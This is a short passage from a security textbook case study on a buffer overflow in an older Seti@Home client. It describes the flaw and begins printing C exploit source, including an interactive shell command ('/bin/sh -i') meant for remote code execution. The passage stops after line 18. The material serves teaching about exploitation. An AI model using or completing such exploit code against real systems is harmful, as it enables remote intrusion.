 462 Case Study 3 • Seti@Home Explot Code

Case Study 3.3
Seti@Home Exploit Code

Case Study Points of Interest:

■ Overview of Seti@Home Exploit
■ Exploitation Code Dump
■ Code Analysis
■ Exercises
■ References

Overview

An older version of the seti@Home client program was vulnerable to a buffer overflow. A large string parameter followed by a new line character (\n) in the response header would lead to an overflow. The Buffer Overflow vulnerability allows for arbitrary remote code execution on vulnerable target systems.

Exploitation Code Dump

1. /*
2. Seti@Home exploit by the Buffer Overflows Authoring Team
3.
4. Credits for the vulnerability go to: SkyLined <SkyLined@edup.tudelft.nl>
5. http://spoor12.edup.tudelft.nl/SkyLined%20v4.2/?Advisories/Seti@home
6.
7. */
8.
9. #include <unistd.h>
10. #include <sys/stat.h>
11. #include <string.h>
12. #include <sys/socket.h>
13. #include <netinet/in.h>
14. #include <errno.h>
15. #include <stdio.h>
16.
17. #define NOP 0x41
18. #define EXEC "TERM=xterm; export TERM=xterm;exec /bin/sh -i"